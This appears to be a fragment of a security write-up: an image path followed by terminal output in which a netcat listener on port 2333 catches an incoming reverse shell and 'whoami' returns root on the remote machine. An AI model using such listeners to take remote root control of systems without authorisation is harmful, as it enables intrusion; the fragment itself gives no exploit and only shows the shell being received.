 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.20.7] port 2333 [tcp/*] accepted (family 2, sport 16697)
root@localhost:~# whoami
whoami
root
root@localhost:~#